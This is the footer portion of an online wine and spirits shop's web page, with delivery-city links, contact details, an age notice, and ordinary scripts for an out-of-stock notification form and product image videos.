<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b80c6" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-69705d23b80c6"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1768971555" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>